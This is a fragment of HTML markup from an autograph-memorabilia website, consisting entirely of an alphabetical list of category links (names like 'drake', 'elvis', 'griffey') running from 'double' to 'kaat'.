	<li class="cat-item cat-item-2799"><a href="https://signedinscribedautograph.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://signedinscribedautograph.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://signedinscribedautograph.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://signedinscribedautograph.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://signedinscribedautograph.com/category/draymond/" >draymond</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://signedinscribedautograph.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://signedinscribedautograph.com/category/drewe/" >drewe</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://signedinscribedautograph.com/category/dricus/" >dricus</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://signedinscribedautograph.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://signedinscribedautograph.com/category/duckett/" >duckett</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://signedinscribedautograph.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://signedinscribedautograph.com/category/dumars/" >dumars</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://signedinscribedautograph.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://signedinscribedautograph.com/category/duryea/" >duryea</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://signedinscribedautograph.com/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://signedinscribedautograph.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://signedinscribedautograph.com/category/dwayne/" >dwayne</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://signedinscribedautograph.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://signedinscribedautograph.com/category/dwyane/" >dwyane</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://signedinscribedautograph.com/category/dyan/" >dyan</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://signedinscribedautograph.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://signedinscribedautograph.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://signedinscribedautograph.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://signedinscribedautograph.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://signedinscribedautograph.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://signedinscribedautograph.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://signedinscribedautograph.com/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://signedinscribedautograph.com/category/edgerrin/" >edgerrin</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://signedinscribedautograph.com/category/edmonds/" >edmonds</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://signedinscribedautograph.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://signedinscribedautograph.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://signedinscribedautograph.com/category/eisenhowercrusade/" >eisenhowercrusade</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://signedinscribedautograph.com/category/eleanor/" >eleanor</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://signedinscribedautograph.com/category/elections/" >elections</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://signedinscribedautograph.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://signedinscribedautograph.com/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://signedinscribedautograph.com/category/eliot/" >eliot</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://signedinscribedautograph.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://signedinscribedautograph.com/category/ellen/" >ellen</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://signedinscribedautograph.com/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://signedinscribedautograph.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://signedinscribedautograph.com/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://signedinscribedautograph.com/category/emilio/" >emilio</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://signedinscribedautograph.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://signedinscribedautograph.com/category/emmitt/" >emmitt</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://signedinscribedautograph.com/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://signedinscribedautograph.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://signedinscribedautograph.com/category/enid/" >enid</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://signedinscribedautograph.com/category/enrique/" >enrique</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://signedinscribedautograph.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://signedinscribedautograph.com/category/erase/" >erase</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://signedinscribedautograph.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://signedinscribedautograph.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://signedinscribedautograph.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://signedinscribedautograph.com/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://signedinscribedautograph.com/category/espionage/" >espionage</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://signedinscribedautograph.com/category/estevez/" >estevez</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://signedinscribedautograph.com/category/esther/" >esther</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://signedinscribedautograph.com/category/eternity/" >eternity</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://signedinscribedautograph.com/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://signedinscribedautograph.com/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://signedinscribedautograph.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://signedinscribedautograph.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://signedinscribedautograph.com/category/ewan/" >ewan</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://signedinscribedautograph.com/category/exceedingly/" >exceedingly</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://signedinscribedautograph.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://signedinscribedautograph.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://signedinscribedautograph.com/category/fahrenheit/" >fahrenheit</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://signedinscribedautograph.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://signedinscribedautograph.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://signedinscribedautograph.com/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://signedinscribedautograph.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://signedinscribedautograph.com/category/feldman/" >feldman</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://signedinscribedautograph.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://signedinscribedautograph.com/category/feller/" >feller</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://signedinscribedautograph.com/category/fergie/" >fergie</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://signedinscribedautograph.com/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://signedinscribedautograph.com/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://signedinscribedautograph.com/category/fidel/" >fidel</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://signedinscribedautograph.com/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://signedinscribedautograph.com/category/fiend/" >fiend</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://signedinscribedautograph.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://signedinscribedautograph.com/category/filip/" >filip</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://signedinscribedautograph.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://signedinscribedautograph.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signedinscribedautograph.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://signedinscribedautograph.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://signedinscribedautograph.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://signedinscribedautograph.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://signedinscribedautograph.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://signedinscribedautograph.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://signedinscribedautograph.com/category/foley/" >foley</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://signedinscribedautograph.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://signedinscribedautograph.com/category/forgery/" >forgery</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://signedinscribedautograph.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://signedinscribedautograph.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://signedinscribedautograph.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://signedinscribedautograph.com/category/fouts/" >fouts</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://signedinscribedautograph.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://signedinscribedautograph.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://signedinscribedautograph.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://signedinscribedautograph.com/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://signedinscribedautograph.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://signedinscribedautograph.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://signedinscribedautograph.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://signedinscribedautograph.com/category/fredric/" >fredric</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://signedinscribedautograph.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://signedinscribedautograph.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://signedinscribedautograph.com/category/fritsch/" >fritsch</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://signedinscribedautograph.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://signedinscribedautograph.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://signedinscribedautograph.com/category/gabriele/" >gabriele</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://signedinscribedautograph.com/category/gagarin/" >gagarin</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://signedinscribedautograph.com/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://signedinscribedautograph.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://signedinscribedautograph.com/category/garry/" >garry</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://signedinscribedautograph.com/category/garvey/" >garvey</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://signedinscribedautograph.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://signedinscribedautograph.com/category/gaylord/" >gaylord</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://signedinscribedautograph.com/category/gena/" >gena</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://signedinscribedautograph.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://signedinscribedautograph.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://signedinscribedautograph.com/category/gennaro/" >gennaro</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://signedinscribedautograph.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://signedinscribedautograph.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://signedinscribedautograph.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://signedinscribedautograph.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://signedinscribedautograph.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://signedinscribedautograph.com/category/giancarlo/" >giancarlo</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://signedinscribedautograph.com/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://signedinscribedautograph.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://signedinscribedautograph.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://signedinscribedautograph.com/category/gionfriddo/" >gionfriddo</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://signedinscribedautograph.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://signedinscribedautograph.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://signedinscribedautograph.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://signedinscribedautograph.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://signedinscribedautograph.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://signedinscribedautograph.com/category/gooden/" >gooden</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://signedinscribedautograph.com/category/goodwin/" >goodwin</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://signedinscribedautograph.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://signedinscribedautograph.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signedinscribedautograph.com/category/gordie/" >gordie</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://signedinscribedautograph.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://signedinscribedautograph.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://signedinscribedautograph.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://signedinscribedautograph.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://signedinscribedautograph.com/category/greene/" >greene</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://signedinscribedautograph.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://signedinscribedautograph.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://signedinscribedautograph.com/category/gregor/" >gregor</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://signedinscribedautograph.com/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://signedinscribedautograph.com/category/grissom/" >grissom</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://signedinscribedautograph.com/category/groza/" >groza</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://signedinscribedautograph.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://signedinscribedautograph.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://signedinscribedautograph.com/category/guidry/" >guidry</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://signedinscribedautograph.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://signedinscribedautograph.com/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://signedinscribedautograph.com/category/gwendolyn/" >gwendolyn</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://signedinscribedautograph.com/category/hakeem/" >hakeem</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://signedinscribedautograph.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://signedinscribedautograph.com/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://signedinscribedautograph.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://signedinscribedautograph.com/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://signedinscribedautograph.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://signedinscribedautograph.com/category/handwritten/" >handwritten</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://signedinscribedautograph.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://signedinscribedautograph.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://signedinscribedautograph.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://signedinscribedautograph.com/category/happ/" >happ</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://signedinscribedautograph.com/category/hardie/" >hardie</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://signedinscribedautograph.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://signedinscribedautograph.com/category/harmon/" >harmon</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://signedinscribedautograph.com/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://signedinscribedautograph.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://signedinscribedautograph.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://signedinscribedautograph.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://signedinscribedautograph.com/category/hattie/" >hattie</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://signedinscribedautograph.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://signedinscribedautograph.com/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://signedinscribedautograph.com/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://signedinscribedautograph.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://signedinscribedautograph.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signedinscribedautograph.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://signedinscribedautograph.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://signedinscribedautograph.com/category/herve/" >herve</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://signedinscribedautograph.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://signedinscribedautograph.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://signedinscribedautograph.com/category/historique/" >historique</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://signedinscribedautograph.com/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://signedinscribedautograph.com/category/hofinscribed/" >hofinscribed</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://signedinscribedautograph.com/category/holbrook/" >holbrook</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://signedinscribedautograph.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://signedinscribedautograph.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://signedinscribedautograph.com/category/holloway/" >holloway</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://signedinscribedautograph.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://signedinscribedautograph.com/category/holtz/" >holtz</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://signedinscribedautograph.com/category/horoscope/" >horoscope</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://signedinscribedautograph.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://signedinscribedautograph.com/category/howie/" >howie</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://signedinscribedautograph.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://signedinscribedautograph.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://signedinscribedautograph.com/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://signedinscribedautograph.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://signedinscribedautograph.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://signedinscribedautograph.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://signedinscribedautograph.com/category/huy-quan/" >huy-quan</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://signedinscribedautograph.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://signedinscribedautograph.com/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://signedinscribedautograph.com/category/ichrio/" >ichrio</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://signedinscribedautograph.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://signedinscribedautograph.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://signedinscribedautograph.com/category/ignacy/" >ignacy</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://signedinscribedautograph.com/category/illustrated/" >illustrated</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://signedinscribedautograph.com/category/ilya/" >ilya</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://signedinscribedautograph.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://signedinscribedautograph.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://signedinscribedautograph.com/category/inscribe/" >inscribe</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://signedinscribedautograph.com/category/inscribed/" >inscribed</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://signedinscribedautograph.com/category/inscription/" >inscription</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://signedinscribedautograph.com/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://signedinscribedautograph.com/category/irene/" >irene</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://signedinscribedautograph.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://signedinscribedautograph.com/category/irving/" >irving</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://signedinscribedautograph.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://signedinscribedautograph.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://signedinscribedautograph.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://signedinscribedautograph.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://signedinscribedautograph.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://signedinscribedautograph.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://signedinscribedautograph.com/category/jadakiss/" >jadakiss</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://signedinscribedautograph.com/category/jadaliyya/" >jadaliyya</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://signedinscribedautograph.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://signedinscribedautograph.com/category/jamal/" >jamal</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://signedinscribedautograph.com/category/jameis/" >jameis</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://signedinscribedautograph.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://signedinscribedautograph.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://signedinscribedautograph.com/category/jarred/" >jarred</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://signedinscribedautograph.com/category/jarrett/" >jarrett</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://signedinscribedautograph.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://signedinscribedautograph.com/category/jayne/" >jayne</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://signedinscribedautograph.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://signedinscribedautograph.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://signedinscribedautograph.com/category/jedi/" >jedi</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://signedinscribedautograph.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://signedinscribedautograph.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://signedinscribedautograph.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://signedinscribedautograph.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://signedinscribedautograph.com/category/jermall/" >jermall</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://signedinscribedautograph.com/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://signedinscribedautograph.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://signedinscribedautograph.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://signedinscribedautograph.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://signedinscribedautograph.com/category/jimbo/" >jimbo</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://signedinscribedautograph.com/category/jimmie/" >jimmie</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://signedinscribedautograph.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://signedinscribedautograph.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://signedinscribedautograph.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://signedinscribedautograph.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://signedinscribedautograph.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://signedinscribedautograph.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://signedinscribedautograph.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://signedinscribedautograph.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://signedinscribedautograph.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://signedinscribedautograph.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://signedinscribedautograph.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://signedinscribedautograph.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://signedinscribedautograph.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://signedinscribedautograph.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://signedinscribedautograph.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://signedinscribedautograph.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://signedinscribedautograph.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://signedinscribedautograph.com/category/judi/" >judi</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://signedinscribedautograph.com/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://signedinscribedautograph.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://signedinscribedautograph.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://signedinscribedautograph.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://signedinscribedautograph.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://signedinscribedautograph.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://signedinscribedautograph.com/category/kaat/" >kaat</a>
</li>
